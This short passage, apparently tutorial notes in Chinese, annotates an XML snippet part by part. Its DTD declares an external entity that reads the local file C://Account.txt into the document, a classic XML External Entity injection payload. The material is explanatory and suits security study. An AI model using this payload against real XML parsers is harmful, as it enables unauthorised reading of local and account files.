 ▪第一部分：XML 声明↵
<?xml version = "1.0" encoding="UTF-8" ?> //版本、编码方式↵
▪第二部分：文档类型定义 DTD↵
<!DOCTYPE ANY [< //定义该文档为 ANY 类型文档。也可以是其他自定义类型↵
!ENTITY f SYSTEM "file:///C://Account.txt"> ]> //外部实体↵
▪第三部分：文档元素↵
<x>&f;</x> //读取 x 标签下的 f 执行 /C:/Account.txt↵